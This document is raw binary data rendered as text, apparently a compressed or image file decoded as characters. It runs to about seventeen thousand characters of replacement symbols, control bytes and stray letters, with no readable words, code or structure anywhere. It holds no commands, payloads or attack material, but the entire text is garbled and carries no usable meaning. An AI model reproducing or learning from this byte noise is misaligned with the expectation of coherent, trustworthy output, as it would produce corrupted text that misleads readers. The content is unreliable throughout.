�Nn&¢1�0C*��E=�'p���7� �s�,���9�Y\}�37��-9�l��~�9~J�(�����u�i�����=�A��<p7���CjkMM�CV�E�ZQ���B� �����-� l�� zD2� :j�� �*]5F�R���IT�d��>A�?��j0	��kP���� ���q"I��%k���P�(�0�A4`��u&� Q݁�DHBG� 1؁p��ͦj�3�7�Ba�J��� F��Z���hW$��!,, "[���\�?��L�xƅ���#���1��� *�.���v1.HK �]0�e�M�.p�nx ux�-*���@X�O���c����
�0)Dc'��3� �,L���BZ� � F:E�/�R���� x""h�F` AJp�5�e/�`Ìg\c�?fj��&ڸ�r��/ ʖ$o-�����d���7��{��7��M����	���`������X�;�As��c���8���c!��	��F7j�ӁTu�gP���
�N+�1`��C��><I�
y0��KV��G:ʑ����	$��$p5� �+��(� n�*����@_�%�����-`69�YH��Ej�W`�A����d��O���Qh�(@A�衂��5Mفȅ�1���,呡)4���Th&��z��Z��"�_�-B�#R��g�"�ނ"��7��hy���- ��!909�H�r(4*�]8#������C��@�{ѣ���]ȃn8�:����^�/��n�)@�[�M�.� ��`�ꢈY� ^�c@�h�^0�X	r��J � ���(@���%�NP�`P>�8�J=��s<j��j���ر�9' S���P�y���$S�K &�.��H��;�zB�,�=ܰ=�0H�C��W��Ȁp��}Ď3K3�����s�������(%��(=�>�C_�3a��q�
����sKP�~���r�B�I�B*�3&�$ё�єAx��aY �+** �QЙ��i�-�G�Ȁ&��=��H@2����1x� �7Wp�Z�W@9���|�	Z` `��-�(�� �1��A�6K��#�#�jp�����|�B���S83h 30|ؘ\��T8�"�-����#�/�C)�-j ��l���d��h�!�'��>���P0��A<�[��n9��*20������7 Zx��8�H::	�8@�:��H�Z�*G ��)�MԤ8f`qЀ"h"�`T�����Ӏ�$а �Х��<
X�.���.B������ Gr4G�ئt��J���`��A��7P���3x���H���'���,k�) �� ���@�W����lFx21K��X��ħ����������˨�ܳ�Ҿ	�@�>	Q�
y)?�ʐ<�t��ɞ��T�Y�� �x�L�?�!� x�pN5Q� @>Й�%���ɞ�:��	�	��-��F �-� ��R"A` �-�Y  gʇ
 Vh���+�3��	��e�Ѐ��Q��Q�A*�ZSʦ G0����)��RV�S��Vh3(b���C81�!�`	I  B(�!�'��*z"64 � �C�!�e�0 �5 9�" ���=��	DA�xNt9#�S�7���ZV��0�9�,@�nPN*��6�����Dh�:#pՅjH�[ȃg@�e�c8�H;�Hh�fhcL E����Z1���;&ЀA���(��O��0 bj" 8OPb�%�ƛ����pd����ؚo��#��S�/8�� ��H��8��� }U��/� ��G!��3��������5�m��W��OxW(D� �84�ȋ�G��H��\�3��h��0��	=���J�Y�?�_����?�D��]�B5���7*|!�\	&�<�!�@pm ,`m(�؁`��%Q���@�ʄ�ʄ�ف����C��F�P�  1xÅf�-'Xm��j��^�h� �b �7H Ѐ�s���Hx�7� *��za�L���j�`0Gx�{�,QѬr�?r�h�Jh�?ؘ0l-'��]�)�� @C�	�"�B�P�!8F��Fd؆������X4 �]0�C�i�$d 0��� > �ԔP{��ȆD*x�j�aP&�ꁢ3�cP���F���.4<	 ��0Apa�
���#b�3�ZdE��C�(����5 � 5�%��-ꈻ��OXQ����1Ռ�� ��1�s�pB��p\�+0R+��L �%2��̩�&U.c�O؁7 A��`t�6x]�+� x؃(�� �ⳛy��|���H00�` ���3<þ��S�bt����I���q���I�s`D=�SYԡ\�`�G �H�*�i(����)`A&K�'��6 �a�R@	[H����F,8�IPP�a`A��EA��� Ќ��6PmЂ �b>��k�6�b�b�L ��+xL�,#�A*ȬaС7�aF���2W}�!\8�V��Vp��H�W(��&!C>P�10�#�  X(� ��l�F��X�b
���b���X8ȇ|PA��:.�9��v��8� �\�$H��@�A��y���Q��G�M�*`����gp�2Z�cS<��f��â8�h��`;\0JH����I0��:<�>�;5�@[>P��2�C �lf���[�����cތd&�"Su4�� ��<����f3�� R���~���y��oM�)X�bІ)� �ȇ�0�D�`D�G��f4����(c�ۥ�� H,��h��+���3����=)i	�������@�E��}4H����?��YT"�x� G@��̑ �-�+�a�/,H� ��� @L�������(�� Hpڣ�=���px8�Y�`h�@Cf�`i�:�m��,�. #�b#�:P-hĚ��$�V��ʬ\`G`�3�B ���ַ!���}��eP�~lY�2��H8CI�B� �}"
� Xmr��%�"jNd�"
0X(P�x�8hкjK�t9kP9j�:����90@� �Kna��@����/ O�Iw� =h��n7B���HV��-��,�@�p��Z(/h "!C8X�1��-�F��(�%�" �O�漥�jjpd�f��h
����" U`� R3(/$�(�r��\��Y�P�t.�ץ.`�wG��z���6�|�2�i�� ���27�(��q'&�Y�<���z���
a)��C�K�]��i��*t�i�h�B������s0�� d8I� #�� �������y�Z�ʦ
n1�F�lIȂ,�PW��?��sq�7"�O?�����4)���� ��H��:�)�h�2b�u�Y������xGh��)v�[��hР@[�l�S�����d٢8��EY�6��B��G.�!T�!
X��%�Cl,�P��
�ܴi���1c���@ᄉhմ1%`���WP_9�EKZ�!@��0bd�H�@���E˖(ohU�u�
,�ҹ���csf��u�Z�n����(ȗ10�1".�p#F�3�jŘi &A1|�(�@(N <ȶ9� �!���R����wb�8r��p� ����sp��ˑ)TP�m:�TH�ND�+5֫ba&��VUR���C��(Ȑ!�a$��Ah��=HE �� �̒O4�T �3XM4BS�j���	���@�}��ǟ�_*P�<�R�20рf�l�.D�r$�I9̒�3�/�����L��2���Z�%�`p��%X��F�83�lVd�-p"T��Sg,�#�#:ܐ	����T��J9=̐�,��(��ZH����0�A���m��i;�WL1�S aB�� �6�X�,l\q�5�P��-=@��	�2�2Ѐ�(O1�K�Ҙ�RH���S�!�,L�(�q
�� C���#A4Q�w�+o�y*tA��=f�ӄقE_dQ�!uD	T`!&E<�.���;��M��O��C|�C3$��O]��J1�HՃ�T�3!P G	P��L��AY	0qE4�� ��|�r����-� �#O�@@5�U��1��Q�1�?�\�ڜ��y ���4LP�Ů-a�紓�O��z���q�'���9W^t���v�}3� �A��w�qF�$^C{|!���wb~���D��w�	LI-��2퇷�r�th�	3@�8�$������݇"I�'c��>���X�L0d��Y��39.�����X��?��P�e����1Y�e*��Ԧ�l`��A�T��a�����0*J	;��Sz� Hkw� ���`�+d��Tp��<(*O�aS�@�Qp�Qx0��_�@o8�,t�Ac�ꀇ��Ep@�`
S���j� )����AmЀ
7�BPO� 2ȅ-N�3�m^���B�����=�d��	N�H�@��8%�BI ��a&K��OB2�l���)�l�(/�ІSlu_�b�p͠Eh0�?��H��h����BHa�H�ah���0vy�b@�/ ����3�ֆ Ƞl�[8��i�B�h�斀D�	�1����`(���
|+�!8����{B�39�u�;���v�����s��T�`=�AX� h !M�}L�=�����6@1a���,��<}h ��U�)��" �J�+�({)��~b>�%a?�9�
ڊ��#HFr���Ĥ�����R0��e�KY���,A&1Ѐ/P�-���$!����zX	�ІJ�J�RD��p p`�R�An@�MmvT�P�� *d"u�K�*ШF�BPa�@��I(��P�!�@�`�4v��h�B��%@>�aG9�O�!ܘ���v����i�h�*@�;9�"�5��	����˂I�@fx�N���d�c +  ���By���Tn5�_�4��6��Y`H/#�1��,`]����&����y�hts���җ[��j�!0p�Mm��܈Ђ$����ɇ؀6�	 ���ָ�+.��\����{�Nq��P�<���aC���}gs���R���`e؇�N�
!��	���S_4;څ�F�P4�0�
�Y��Vf�^pc��:��Q�>�P*��3i�E����f$>�) �< ����A3�p��:V���~Q���ڊ%
�0�1�4m�M����	�Q34h@2qXA��Z�0���iHB
&8���A(@`��R�*���P�}���!0�A�!�,U0Kh<oy��40 
8�k�m"����YT`ZjCs#�*����?�-^��+#B� =��W����v�2�`W$,�B"��� �M�d��o~7f%��	X84�qJ�H�C��-~ኧ8��јA2�@0��ȰL�vJ�*�҅]?���!L@b��"��p��3��!1@���82� ���|��8�p�X�6X�)p�u{58E�/f1��<*�\^p�p�:)�Nu�#�y�pDG�\!�A LHBZ;�y�v�����d�8AN���'��M�!/�����O��&�^�1�<��HU�Ԏ�XՉ��@$���B|�Xɯ9I� [��հ�����%$P�1�E�ܜDB���,�)X�� 
d�P$H0hC ̀"���(��ND��P�fy��<!)� d,�M�R�1Jk�BMȂ�̌�L��Y�RP�)Y�%8 *��m}H/T@���[f�s)�g�����u�\��w�ID�C$��C8�%�y��p�HP��A , |- D�U]��  N�D��W,�x�h�ؑ����,��-"�)\5��AȀ�i��E$��@� �a��.���E���3��E2YE5�B��H�0T8C�1 1C0�C38��I��Z���@����i�MB	�Fp��eϗ9��G�I�
�� y���L�u@�dN�M��B���
( *��S���)@�|�����	��� �@���`�h�3�(��4��L"�������XOR�΍0�l�Rz��P��(��� �%@�#�ZXՏW�Z.���Օd��p����\�`s ^�`y�\�vQ1����a�� �\��!�6<����$ A���p��<�����`��<C$��@C5���B�҂4J> ��kVC>��9�����\n��|ܟ�8B���W3X�r 8�.8�$A��@L\��^%R @����!8!H'@ d����@k��=U��ǔ"*v���qHS\�5\�+Q-��Y��u\ ���Y�/����U���]�B<]P�-<�	��V-̂a<�0ԁ�@��4��8 ��8q` 8 %pY(��a�%�A�pRB�C*����d�,�9Nr�BBB�,dDrG�T�7,d�D��J� �A,C%D_���T_��������B����<�N���(]�P�������MEôL�����H��dA����}��H�O�����ݙ�W��X��H	�P��,��e<��\��\�	���[!�״�I�Q>������B_*@EH�$�X@���%�J՛�\P ��fv Pv��� ��X�3�5Q�u˄�&l*Ł�ݗ��U���h���"�s]A�!j�x�B�@=X� �j!�B�)�B��xՉ_Ab�Mb?� ,$�G�@L�D�X *R �l"{�TR{ڀ��*R�d�	<CD\�8E���D,µ*�@��4 D@+�����FRH#2IA4V�94\�^t�2^5<��@'��S3`^3dƝ��g�@0 %|^�)(V"��MK��K���M @ d�0ep���q�q|�d�w`�
p��v�Z��Y��9A?��z�@0� ���)IΩI�i|O.ȃHS�*e�,�]O���9�l 	|��������6�S��� K��Ȏ(��5@3l%��W~�X�#Z��9�հ��ɱ�%�`?8�����Q��d@Bi�%�h��� �@9dA̀6h�`<�j�dbk��@/dS����4��<,j&\O�$��VO�Lā�8�+<k�kj�&h��48	d�o�l� �.�	X�&�vE�=A��B(��_�%b�-��� ��0��0�!�T�!��A)��MȆ�Y@T�@N�(��]40�^��-����5�hA0��jd�@�� #Y�$���a؅I�a8�4>B�B5��6
CBP�pF��0���lFfd� �L�dMD�,Y=� X��'�������}dq�^�B�
pNxt�D}�
t�3_����/�B=��ih@����Щ�� 
@C�$\��������$��T�	x�l���ZRB��Z�����Hx�T�ϖe��5@.�C�WveY�O0�B�����q���o��*	���dD���
�	�F%4�8����/�(�LA�\@��"hA^L�'g��t��\C�_hjC�Ҁ3�&0��;G-��n�����s� ��f4HC1hL75��tB��*8Bg�r�Kk1�CL��8lO1$bg�L  �p1o8��0�j��M]���A����'a���bS�R+Տ��qc���Y*��|����ɀ#T�,D,�a�L2^:�$�YkE2�������f���%��g��g�Y��� �'�h���F6��hD��:A�J�|A
|�p��b� 0��asFM�0�B0�ˎt�z��� ���p+x���,�Bk�<ό<S���.$�<�5�1�>�_��~�nS�~Ԉ�Je�-��XA�*p/X)	X�UX��0�U�HI�4�� �j����4]gщ@��rNP4����d��en��J��5\��
��8�D�(pΛ�
� g2\�4�+����]����k2�-Kh�5U��_Eh�/������	���(�tW�-�CD8@�A)��],����L��$� �z-HD� ����A���-@>�k0�K��M@�K؝��g�C-����' ��X�< V*�E\A��,�E_䫊��pg�����4�$����M�_g�1ܻ1h����.-	@A}-�/�� n�d�����^�,�4sL7,�4oG
��|� �wt��C,��n@�BD�D�z��R�����L��Z��_�<�<�q\���8�9�)@���J��T��U�p�@� I�Z`� 	���F��	�ZҕH���W�X'�V_S�e��{4W�Ai�R� \�"��"\  �+p ЀI�� 	�f%RSf�

B/ ��ڹ4�k�K0��J�D؄���j�]�"��p@	�3@K��J�7�f�Hz\A=D�\����B4 *��.gٛ�
�:Б@ @�!D�c]@BB|!, �� �WЬNȆP�" ������ɢ-���5LA�(|�v����<2s�;b^]t�3ĭ[S4Ѫv�VB��* c�.)V��+��`���Ȁ�b�HpRF$H\�p1��1B�PUgN�,R��Pl.8)z�ɗ.K�vQ�b��ܞ����զ9��h�E���3�b��Og�U��D�!"D(����Z�x��b����p1�hA�v�ˍ�s�ҭ+b��y�`!4.�yI2��P:�fr���\I1b��v�\�����{X0߾�_�kY��˖7;��@t�0X��� ��8���]����m�����X�ק����{����ya�S�t������(FP��@�AA�)��!��pBG� 0� .��� �
h�em���q��{� m��E���Fif�1������1��r�qB�_0��*��� v���Z��	3��".��[B��z$��=��k�=5�+�~H�3
#���-�$�
B�X�
1� ?
��(J�`�1
(��H!� 
&�`hL�!A�!�k|�eW|	��b��A�R��
�8I�y��3� [*X��Z�(�]Z�B��,��\�8����Q'b�I��8)�m��J@ 
l ����z�3j�)ׄ`è~�R�+�R�戨��&���*��ZJn fJ�a�	f�X�PE^�jx�3����x�K�=�8��B��b�)��]qEf���c�����5Z�K��+3̈́�)��PV��0N+M�y�j��h��Xp�m7��>��a|���|!�`�[N:褳��긻����p�G�p��Sډ��^p$?22!��@ ��
���Ph衇M1��AHv�@�8T�B ��PuP���
�uYk^`�W��0�^�F�i4�f)6@q�'���W�'����a�'�0b*Q�R� ���Kjm�(��S�M�
o��8�䣍=�$!
$ �	H�QcX�l@GE
���&0/BS9����q_���`!��'V�A$"� 0܋'���`���X�2�.na���pD���Bn�ad!}��6��m��6���?�q�n1�"yAƅ�d]@@	l�1��+(�;�儤L`��JTR�6� *���T�8�e,dq@%�a/���1�@��/!h�0�0�r����D*�0	<H�8�0�YF5�I����٥4a �f��5�xB ��Ʀ���7�Q[q��(�9�Q��0�Kd�ю�����p�K�(&�����	2��rH�Ah�k��@@ �4��)s��A&*t!*d(J�
���ic~�����Y�/-��b�W<IaҨ��L�D� 3��H�kx�4��P %d.C��H��jy	L���N	�M6�OMp�ΞH�2�oOQ8��<�O�0�8)
<�Wu��Ň9P��Ӡ��Q�Q��+>�F��f8�"��J����-p,b����U�A��8��T�}�100�Ā\劄�0F�qUP���J�V��(8�ľ�6d�**X�r��D�ak�/�A�\Ȣ+��!Sa4@ H�qC#�O(;rY`��M�l���v;��W ' ��=�R4uٌj�%�Sj�4��-Y��A ���������� 1�����-9ӹ���7�lG;l�y�986e=��8�qF ?�;�Q>�� �5�`�)LaAm�� ����ف?_'%���A�w_�_P�)�#mH3�A5���� �&�Q=�Ȥ� �)2�׵�
�k�#^�pxx��f��4��kRS�HT?����'��	��8TV#��,a]�0�g�5G� ��FW�� ��Pi�0h�\�pO�~�`��!_�Jk��U�b�#��ha}��H3l*Ej��� %h �p�L�V	&���A�ue5+_�F}��_��cST`��}�xL�l���+ �1��Sa��AOT�&@I�As�@��DC�hwo���t2���0�0
���2�I%|���ʰ�jW��Ҷ��$	+0C���߲3m�Ʌ��V���XFt��1X;z�('�U�<?զ-'o�E��v�s�s�v�P��SЂ	�� �srP2�c:BCm�� �`W���ڠ�0��$y�ի(B4�il FH���m��2�E3�0� <���[��D&Yܔ�9m������߯<�П���g B" �.t =�I9��F@ & ��`SU��qhy��� ~����0�~��^�S�������5�d}���MH�ȅ/<vZ�q �0�cZӘ���,R��`Z�Yt���^x��<�T�`ܾ��Ba�-
�
f ^+`�ؖ�7" �rBԢ�"@^�D�Z#�`X&A��"0x�wNx~�w���`DB�����^)�2�3p��D � �2@3X��^#�t`� l��&����&n�#9��9vN����� N������pF/Lp!������ b`FA?D,� 	2G8d��d��� f�t�`*�0�Ɣ C����B��!�؀8��z�g?� ���JD
<1�b�zD�#O0l� � O2��P�|.��p���,b�BO~tj�P��Po�X����a<�
Ԁ(����&H�>��(@
@G��S�A�	2�3Z�3�%��\� 	Dk�H+(R���������xH �h�n: ��4�"����X�@��"�!~p������@��\d@V
 
n�s�3z℠F�)�X�rK
���dk�^@���������:�-d���V<��
~�\f�l��#�~G*1I1v�1����`2�K��+�Z��I��"�T#i�¾" �
X@�v��^��I8���F�xN��~�0�� K4�	&��	3L��# ~��Zd�~1�pN�
�)�Qh@Ď����I,q�vlJv�A3�z|A^`
�aH�G��g0��0
�f!t6�z�c0�b���./_sd�B�� ��wJZ����G�g���(
Ȁn�ж`�  �`&��  m>+�\b~ S��@!G>�w�O��5R!�@� $e����'��@��
�`��Wn�W� �j-X R�B ���@�l���a��fd� �N�������c0 Fp$�E��\�
�K'��U�%�(`�r@
������ �@����29&��d�NM�<��`�����"x8��|�g^���2�Kf�L���K,1#�R�jLhߒeR�4�P@�	�E�@�V�
없����Cn���0���#��   &Lb���D/L��lj>r�	��� 	FaN�09$Ȁ$d�@ �d��|���` B�`�i�4$s��d�z�P�씻&J�^�|�zc�d�b��#9!/h`����4�N��@�K���ħ򬧲����\��n`v��<a&@�  m�K@&\ (�L`S�3A^at�kx��� բ-T'$�t���@
F�W6�rM������P ��D��L�FN��� �a�(�`#Z�pap�Z ^�ʀb ��%$@�@h�H=�Ոk�B؀Is��"J�J�*��m�r�)������c^E%�@�d�"@� B�@ ZF����T�`�/��*o�p�f`���h
uiȲ4�p'Z�245���".^E��5 d!�~)/����	��)z�n��:�0�:�Ɓ�p<��M����>��l�2��d�	P!n@?�#�U���rRg�C��
v��	��
8D/�J4$~u`
X�w���`E���~G�aq�����"��,0�se���a�)Ь��
�6"�@O;#�{��M�D�J�<��a��n   �v8
 ������>?+�
� .%N�Gz`��
�H�e�O 4 �@n��4��	 Z���@".�9T <��� )��mc�f����q
��j����^����!�0��UO�G[H.ӂ��/�Z�d�J��"F*�S���b�"ݸ���K�#�́*�w�T��@%����+ N�"x��\�tA�Dz�N��/ �< ���5D -�F��R�=�Q?���,�FH��2����
#/��S�����9�	0�:��>f��¡�3{��m���"����P���3�ל(�59�����p,B��.� t����ޠ�H�]1�F
���m��d�fѵ0��^��qȀ�)��d�%D���
v���`'a��h�N�,
n`���<�8�\`� p�� `��	�`��bDn@;�T"�JfL�v�\^�����^�
�AC��fM�x�P�h� ��[��A>�D�N�� Z�!����Z��� ��<�@�(�lT7���T�5���K��H*�"������/�b�K��8F ���ƀ��r	Jd�`�Oc����v��| 
@��-#-��QOC�-%��`p����D 	L�R�Fx�m�S/�HUy�:�� ��� ���#�S�	�`ӄ��"��>��7n�җt��`�3��n(GJ� ���_L6�@�dB$��v�?�ś� `H`q�/]��/ 
TBE8c�Y�?�l����
��)�������{���a���觪gx� �2����<� � ��
�� ��&��R� �m��ډ	`
f(�9jpB���@T�AU��@��X `��l�!������*h�8X�h���1@����pA���A�@r��/0�Ɓ���l+�6���($Y$ �T���,[�3Zi��)p �Ma�h)N�+�b���i:�� b�6�L�H��E a���A�z�)�E��^qPGf�zL�A��& ��tv�52�%��X@��Y�@�����B2�;�v=Sܝ}a����c���FUU� ��o`°��S"�$���=p��#� Ň�<ɠXa��#Y�	V|r� �3a�@
����	[U矌 B2�
��A�i�_��b1TD�/f!��A�f����!�c�E����� 
��q�^BP���0@�.�ͩ�~�#</�=V�<���ao�� � 2�
�@1�O�`�'   ��
�f�SA�e�'����	��
8]� ��\��9��?��!P��hM��?�@�CA������a� �h�!4 ׇ��N�� �a"��  BFLdԀDU��5X�j���D�<��XQ�]:vT1@S�/�P1�d�.*R�ȑ�� ���`p�Ν�dEPe��P/�0� �,ǘ9���-^�r�k��ŬR�6�Z��[���j�� \Pd�#�E7�S�7I���,�[Q��(A���F+1�t=ؠ �B�`5B�ĭa垭\��u��y��`�H#����e�X7�y�l�9cF�qg���]��p[�c��r����r�;�SD��v�A�`fH� �!J2���@#�$tBO&J�#oɢI����0D��`�Р��b�+� c��+�P�UW��5�PA� �A'��  �Tp 5���U��/��@	��`DF\��;�@E��<���d��A��oQB�$sVZI\q�	�	Q� &�7����pH����H8 � 	�	Af A�  �O�pB>o(PEC%H0���)�CH4�h$	��1g��K��~ک?LhAK5��j�-����,�̒-�>�C }l�Y0������3^��6ۨ����rJ��2�o�i��1Ȑ@_`�DPB���D5\$W��	�G5��I)`��+ut� ��EM#a`	m;�f�)<�-CDa$	0���0���T@KU��h�0�E XD3�Ueq���@�o�`m��{�WEUt��U@��&��+�H��'j|��D<�bE���:�M-Z.�X�K֨���j����X���@�1%����rr'g�Q�u�,I�8�#{��	��z������ ���� $�G�0�P�~;�a�Z�B��R̄�NM��ZC�, `���A<A 'Tc�W��z���2� $l�y�F� �TP� /���k��s��}�qX��`�?���G�7l!	'�"�-�c
т 1D�@	6�N �AT�P	J� &0� n �R�D��Nq
T��F�� HAU�:�XEX��1��&@�l#۰�F �XU�8��S�e��ҡo��Th�p@Z�?�% `���C�%09�F�����2)�� ���|C_��5��/�,�� �P"���@�D��Ac����r`x�C`�F�1a�Y��f�dd�
�F���/wQ@�������fP��,`�X	.�@IW\X`�Pm�U3�jJӵ�H�5:y�N|��-�����~h�n�Y����`8�4� .�� T�͈�'�`n��'�CŹ�F�(vp9BsE
B�	)\a
Y���.�:_����P� �6��6�� HLAK�@9:��Yh�X�� n0��!(�#���+�������7�(%J�#�9m����;�j�> a��*�A��ѓ ���
laS�� X��LR�0%h3X*1�Ќ`����G,�8"bq�W%+W�LV@4�"��'�E�t�cW��?l��aP��8���b���h��(��A!yH���4�i$Q�K�:�^o��\B��� ȣ%`|���C1�� ��,��)�xDQi��C��$_���"ЀȬ�!` C��#���@�\IŹ#�V�/|�%F</����e/��3X��Y�1#sLU8j��LiB㙬As5�hF4����@�!B0�
O.�m���r|"ԣX��3���Y�=���e��: Ҕ�0�(@Gl �ԓ	"�?0������0]W(d�ԡ���6zR.h�� �0'�W�  h�/BŰF,�1/�G<�iT$-`� �8��Rљ�+!���ETä>N�g}gr_ �	z0�%l� S���A�`8D 2 �(ĉ1� ��4g�Ŧ��,�~j��P�R�0U�U��b���\�y8��0�h�B�~F��",K��1�y�H��(A�Æ��<�4@�?:�	n]�t�$%yAJJ�z�Х� t¯�� �	C�!��fD)���~���ul�d}C;�R���,��Y��`�c<�*aV��A�A�y!����T)�WhQ�g�#�p�/���3�Mi��e���i�ߩ�r��-hK�z��pji�M=���]���9�0C���{:�;�A\z���0[�
�甇�La���`���bGr�{-z�]���
z (A��G(֡�fdG��@ڬ��/�E�t���� ��G�k��zp��H�[������Q5��8Q�U��}TZ� Ț�o=D @� @u�֒ E��6�`B}0�d�p��g B�2!�m�b�A`�Bn��&X2+�BC�R&@1p�� 1�0�g���� �� h���o� 8��)ƀ�a�
'F�Bu�R
`.��.Q/ܐ ܐ�΅\х�@��P]�r]�P��d0ޅ.��� ,s	�K�`vU�Tt����3TQ14D4spV@q2'�3y�`pL�����+e'te�Ѱ��\�	 +�
P�Vcb+��L�$M���f�/� ��i�G7<fN��c�&dD�`�F	:�dNf8dPe���qU�ޡ��!jpF A�%�#�@;`f�4 �0InF!r:]���%�Q�Z�/ ���dP+`.0��1��{��
�0�|�S<R �A =�40~�vTRj��x�GN�#U^�	��%���>$�{P�%k�fk;I�fD  D� �@��`��UDI1�6�`��M	`�@�}
�r�hm����P�,�X��*�Cg��+�Ao(�9����N��?��1��W��$�N� ^DuwgFwA,`\t�9���U�bXGbS]��/ץI�@o�]�J`` �� �@Q�+�������T_kA�1���Bo��!�C0
���D.�4\
�u|Q3�p�pPD�0�fWe�TA_(�s�	8s���Pb��5�Py�5�1M�p ���A�!/`
� ��c�4>X�$�TE�P��MB��0�f��8�! ��>�0e�4�PFp a��T��W��0I�!pV:2X |��+�QЏQp0`�P�\@ �Te�4�3T�#F��?�A= ��9��T�H�x��~�{��q&� 70b������ד0i���ƦG���y�Ӏ`�6�0�pTB���*�BAb�X�un4Ԃ�+�)+4x��J e`
�-@A��@�=��p4<P0�yL!HqX�rq�t�0�/[ȘcH��j�b�� �ɪ��0S� ;����� @1�H����iI&�E��R�D7D�84ISF���,3�`2�uI����:����4e7D`oz �������̄5дbz�5��"��"-� H! ��9&�(>��c�f~ˢ�H��pc/�e$�X�������7В7����	�PfT�PT���[@W��{ z!�`@p.��t ��N,�|`�`�0#<��tea������[D�9�SA�J0{��!����iO�x�3�#/�%��g&��	c�	ڧ��P�0�fj�=	��f�p��k�D٧b� ���df��W	B��)�%��"R n���3��*��k�t�fB"��N�@L�M�
���$M�$>HP�8c0úJ��%�z\)@�_`����)�"�]ª4�3Jps��XPt����
+�����I�hI����:77��PFF�]cT�/3��T�j��p	!P_)(����P��p�`� ��+�
{����@�+�w��艞��'xcK�;>��$$	�T *E�Z	���>a��a��ؠd�O:N֒��<��	��O[0;�;�fA�!�f��T��`�� �	k��k� N�
��# �<p6�`�C;pe{�DB �G ��Ao0���=v���U�>X��0yXʲ; 	
@V�@V;����k�K�D��Gip	Pl�pe� `��}0�K��ہ�*ln-�*��>��i�����p  A��������� 9���;tZĠ�*H8ӆ�	�\�J�+] �zN��eX���`����tq{� p@�'�'�H��ct� �0aF����Э�`���0��*s�
3Z��8�I`4���P_�^��{�0����	p�a�T-�)�Є����Ψ00�m�x�YK7�U7u���7�7-�� �	#��8����y�0e���0e-�y�7
TL�cFe�}2���_%
[�
�� ~��m� %�r�� #ր!��p A���Dr���>R �&��Z�����T��~Nmj{���f�%g�Q��c�	4@�� �����L�[����=G��1@�  P�0�@�$́(B�vX��N 	b���3eI�g������T�g �@	�D�o�ÝF��PM�TwJ�L�EΓX��������\t������l���"p�ʫ����0! �'@��t��Jo�������ʪ�z"�
���a��D�1#35s�a@.G ���)��X׊�v�(�a�:+���L>]�]�����p L�2����Ԣv���@��0�� ��w:e�Ȳ����b�>��O�ؒ� -�0�[����;ж0p��t=�%3@\0p����(E` � 9z1RWc�0�:2�0�g�S��S�}�pA@����P
�:���~�����>������	S	�k���W��{k`e�4��n��n�� �P:-��`͠��ܝ�HB�uW�X�Ũbq�h�3�+�p� ^��H��p�A�]�F���� < V ���QfF���J �\Ș��	���[]��1���`拿��9t�P�RMa$��� �:Ǐ4�J�Kq�<�ťJ
�"�㤠(2��ә�^a��p�[��گ"0yàb� �)\��b����/ mt
3���%Ɂ�8\jP
��c ���&Z����ō�G� 5��4�ǲ^}���;��L���j��u�0�� t���@��;i��3��PKg6�l`9|@9%�eF ����G70V�t�ü%P������>��	���>j 	| ���c�۶��`�۹=����N`u�u
�@-�@u�Ẃ�݁��u�B�Ũ�����p 񈙗-�44�����-��O�D�mm����~+V��<X�!De+!S�*�R�5�dP@��N�=w�xq�g�/881��Q�0Xr"��H�Ty\�I�f�$(��,2h�n@�V�Ym�U(�,���˄\q�P��jU�$�������\�dCF��	?��@V��W�_{��sg`�܂�LX�Q>��j�E��d����n�˂�����/Y���0Ӏ��T�}b�~�mź�=�v�ױO�%1<�i�p90SD���7nD&��`�G�)���0����=�r�=�H����$�@vp�
��p�3k<��B���d	�
��M6I#�< `����k��Q[0"��`��	�%�hc��h##���7p�.J��O����ҟ𺫮�(n�����C���80�Q<	�G���S`��< ��>���q�ifc�!Ƙq�1fcfFp�"�%�H��%�>p�3p�%TSA��h����j��#�@��V,��b��gNx���`�p�"�q�!\0���¨�
��"��H�I��� 	&�dRl��R`(s�=�	u�=�)wh��D�v$��I�n����������R��Yh��-�z����<��9Ь�� L���V%���0F�!6x"X*���@s�Wf�3mR�@|�$j�a艅��r��7_r����k�f��κ�ֲ�-��g*����$"�����H�$��!>3d��
� �3��;��x���#w$� �)MC1���h�bfiz�� |H1�;
mv+��W���&�q����#�P��$��a8@��(��pȻ�"*����'�26I@S�6ь��=�A5`�D�q�t�X���?�l�Oc�I��`�y��C!���H�p �`�f�>��ԨFu*S�*�jU����<"/���%���9��	 x�N��c� g��E��,VX�f�B�+3Ɋ*FR�oa06��bεÝ|a]?tS,q����*������t cyƪF0�%�p��3�qf� 6���02��$1*a8v��(�/"�dH �C3����hF3�]�Ct	����4��
���?$��e �}�F���i�	 �Պ'���c;��w��5RƂ�� �D�=d�嗺�@��>vx�� }�@|����gIQ���Y�B����aB�`�0^
�ܡD'��5\q�b/PP����Ɏv;���������y��p�j�Ƴ@�'��.E�y�3	�\�=�PC�@b��zړ�0p��
P�BT�5�GA��F84� �EJ��ߨ�0@�jl�,αE_�%/!�1�!�cl��jڠ��"���0�*�p���Vl<�F!��֪aVh2��&<<W�~��v�k��WaN��K_�1���f<Ѡ��H m��W,�Ðt�C@S��h�3f�$�Iǲ�����da�A&��fh&����c�
`P� ՀF/@@���$$I�
"@�X4���\�od��h 	�� ���`@ɩ�q@���-�r��;�D(a�?C"/D��C� ��>�	y�� L
P�(����r�(f<�� `��Q�Mk�@
!   P�����FЃ���,F,p�@l�
��2�aG��ök�}��	3�����p1����,%�T��EA�j0��t5��{`'&Jz8 e�G0@��u�O*T����tD�_0տa���gP�XSP�R��]�؟J �� ��< Tf0Á^��d@�pd�YP�1��j��^�af_�HE$/��@��$��>��Z���QU�!�:�F��q_�@�j�v�E�т���e�xу`'�����fDc��F6~l\I���*Q�	<�,ӆU�Z���!��(*5R�8Eoy#�e�C(�G��X��'C�o���xAZ0��/�T(}%�ɧ+�D&�K�ї����d����(��M�YC&��T��'<�/��ph�W����CL��׎G�����0�7У" ��Q�e	�Q�qu���At�P(�8Qd�\O��C�!��mO娟�4b��P"e�H5�z�����܇2����*U����O�3R�� p0$�m�ӹi�
6C���1�j����T�+\����wr�z�A< \���U��1#�k�ZVi��مi:�^'V� ��2�4!dLB��Q��\6��B�X���Q2[�,����l{ۯ�,����f@��~UV`�a�#���E=��J4����f�$���R��f@� ��Z/���@�8����O�雾x@2�>�� x�+ W  g'9-�0m�)�,� .�.��,�q�r���"�����q$�؁��/�q[��[��eh�h�c! l�3�~��.�$��2i����#2�H��"�:��R�@iD�2��;H9��93��3�H�\���R��"���	�X<�.x<%1�+4cp.��1��i8�A����G����+��+�
